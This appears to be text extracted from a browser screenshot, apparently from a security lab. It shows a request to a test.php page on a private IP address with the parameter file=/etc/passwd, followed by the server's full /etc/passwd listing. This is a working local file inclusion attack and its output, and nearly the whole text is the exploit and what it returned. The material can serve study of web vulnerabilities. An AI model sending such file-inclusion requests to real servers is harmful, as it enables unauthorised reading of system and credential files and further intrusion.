 192.168.107.133/test.php?
view-source:192.168.107.
Not secure
view-source:192.168.107.133/test.php?file=/etc/passwd
Line wrap
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
14 systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
15 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
16 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 polkitd:x:998:995:User for polkitd:/:/sbin/nologin
19 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
20 cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin
21 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
22 ntp:x:38:38::/etc/ntp:/sbin/nologin
23 abrt:x:173:173::/etc/abrt:/sbin/nologin
24 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
25 chrony:x:996:991::/var/lib/chrony:/sbin/nologin
26 tcpdump:x:72:72::/:/sbin/nologin
27 qiu:x:1000:1000:qiu:/home/qiu:/bin/bash
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29 nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin
30 tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin
31 clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
32 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
33